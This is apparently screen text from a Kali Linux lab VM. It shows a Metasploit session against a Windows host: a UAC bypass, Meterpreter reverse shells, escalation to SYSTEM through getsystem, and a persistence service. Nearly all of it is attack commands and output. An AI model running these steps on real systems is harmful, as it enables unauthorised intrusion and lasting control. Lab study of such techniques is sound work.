 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
12:55 AM
Shell No. 1
File Actions Edit View Help
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 2 opened (10.0.2.8:4444 → 10.0.2.14:49183) at 2020-12-21 00:47:33 -0500
meterpreter > getuid
Server username: expat-PC\expat
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac) > use exploit/windows/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > set session 2
session ⇒ 2
msf6 exploit(windows/local/persistence_service) > set lport 5678
lport ⇒ 5678
msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.0.2.8:5678
[*] Running module against EXPAT-PC
[+] Meterpreter service exe written to C:\Users\expat\AppData\Local\Temp\bWXclUM.exe
[*] Creating service CbvSJBKe
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/EXPAT-PC_20201221.5231/EXPAT-PC_20201221.5231.rc
[*] Meterpreter session 3 opened (10.0.2.8:5678 → 10.0.2.14:49184) at 2020-12-21 00:52:32 -0500
meterpreter > [*] 10.0.2.14 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.2.14 - Meterpreter session 2 closed.  Reason: Died
[*] 10.0.2.14 - Meterpreter session 3 closed.  Reason: Died
KALI
Right Ctrl